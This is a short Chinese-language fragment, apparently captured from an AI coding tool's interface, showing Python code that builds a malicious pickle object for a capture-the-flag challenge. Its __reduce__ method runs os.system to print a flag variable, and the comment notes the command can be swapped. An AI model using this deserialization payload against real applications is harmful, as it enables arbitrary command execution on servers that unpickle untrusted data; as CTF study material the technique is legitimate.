 分析 Python Web 应用程序
示例代码（构造恶意 pickle 数据）
python
import pickle
import os
# 定义一个恶意类，在构造函数中执行命令
class Exploit:
def __reduce__(self):
# 这里可以替换为获取flag的命令
return (os.system, ('echo $GZCTF_FLAG',))
# 序列化恶意对象
malicious_obj = Exploit()
serialized_data = pickle.dumps(malicious_obj)
# 转换为十六进制字符串
hex_data = serialized_data.hex()
print(hex_data)
AI 编程 · app.py
粘贴代码或描述你的问题
代码文件 GitHub 仓库
S 中